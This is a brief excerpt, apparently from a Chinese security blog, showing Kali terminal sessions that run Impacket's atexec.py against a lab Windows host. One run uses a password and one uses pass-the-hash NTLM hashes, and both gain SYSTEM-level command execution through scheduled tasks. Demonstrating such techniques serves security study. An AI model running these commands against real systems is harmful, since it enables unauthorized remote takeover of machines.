 root@kali:/opt/impacket/examples# ./atexec.py xie/hack:x123456./@192.168.10.130 whoami
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \kiCggBAT
[*] Running task \kiCggBAT
[*] Deleting task \kiCggBAT
[*] Attempting to read ADMIN$\Temp\kiCggBAT.tmp
nt authority\system
root@kali:/opt/impacket/examples# ./atexec.py xie/hack:@192.168.10.130 whoami -hashes aada8eda23213c027743e6c498d751aa:b98e75b5ff7a3d3ff05e07f211ebe7a8
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \YyRgkJVa
[*] Running task \YyRgkJVa
[*] Deleting task \YyRgkJVa
[*] Attempting to read ADMIN$\Temp\YyRgkJVa.tmp
nt authority\system
谢公子学安全
https://blog.csdn.net/qq_36119192